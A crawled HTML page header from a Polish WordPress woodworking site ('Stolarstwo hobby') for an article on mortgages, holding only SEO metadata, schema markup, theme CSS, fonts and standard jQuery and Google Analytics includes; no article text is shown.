

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/
body_size: 21158
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://drewmal.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jeśli kredyt hipoteczny, to tylko... z czystym sumieniem! - Stolarstwo hobby</title>
	<link rel="canonical" href="https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeśli kredyt hipoteczny, to tylko... z czystym sumieniem! - Stolarstwo hobby" />
	<meta property="og:description" content="Decyzja o zaciągnięciu kredytu hipotecznego to jeden z najważniejszych kroków w życiu, który może przynieść zarówno radość, jak i stres. W obliczu wielu ofert i wymogów, warto mieć pewność, że wybieramy rozwiązanie, które będzie&#046;&#046;&#046;" />
	<meta property="og:url" content="https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/" />
	<meta property="og:site_name" content="Stolarstwo hobby" />
	<meta property="article:published_time" content="2018-09-12T17:08:16+00:00" />
	<meta property="article:modified_time" content="2026-01-07T12:22:50+00:00" />
	<meta property="og:image" content="https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="drewmal.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#article","isPartOf":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/"},"author":{"name":"drewmal.com.pl","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982"},"headline":"Jeśli kredyt hipoteczny, to tylko&#8230; z czystym sumieniem!","datePublished":"2018-09-12T17:08:16+00:00","dateModified":"2026-01-07T12:22:50+00:00","mainEntityOfPage":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/"},"wordCount":1511,"publisher":{"@id":"https://drewmal.com.pl/#organization"},"image":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/","url":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/","name":"Jeśli kredyt hipoteczny, to tylko... z czystym sumieniem! - Stolarstwo hobby","isPartOf":{"@id":"https://drewmal.com.pl/#website"},"primaryImageOfPage":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#primaryimage"},"image":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg","datePublished":"2018-09-12T17:08:16+00:00","dateModified":"2026-01-07T12:22:50+00:00","breadcrumb":{"@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#primaryimage","url":"https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg","width":1280,"height":437,"caption":"Free-Photos / Pixabay"},{"@type":"BreadcrumbList","@id":"https://drewmal.com.pl/jesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drewmal.com.pl/"},{"@type":"ListItem","position":2,"name":"Jeśli kredyt hipoteczny, to tylko&#8230; z czystym sumieniem!"}]},{"@type":"WebSite","@id":"https://drewmal.com.pl/#website","url":"https://drewmal.com.pl/","name":"Stolarstwo hobby","description":"hurtownia dla szklarzy. Szklarz Wrocław","publisher":{"@id":"https://drewmal.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drewmal.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://drewmal.com.pl/#organization","name":"Stolarstwo hobby","url":"https://drewmal.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/logo/image/","url":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","width":1086,"height":219,"caption":"Stolarstwo hobby"},"image":{"@id":"https://drewmal.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982","name":"drewmal.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"drewmal.com.pl"},"url":"https://drewmal.com.pl/author/drewmal-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z wpisami" href="https://drewmal.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z komentarzami" href="https://drewmal.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Fjesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Fjesli-kredyt-hipoteczny-to-tylko-z-czystym-sumieniem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #dbc8a4; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #dbc8a4; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 110px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://drewmal.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://drewmal.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://drewmal.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drewmal.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drewmal.com.pl/wp-json/wp/v2/posts/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drewmal.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drewmal.com.pl/?p=399' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNBDJHY7L9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNBDJHY7L9');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
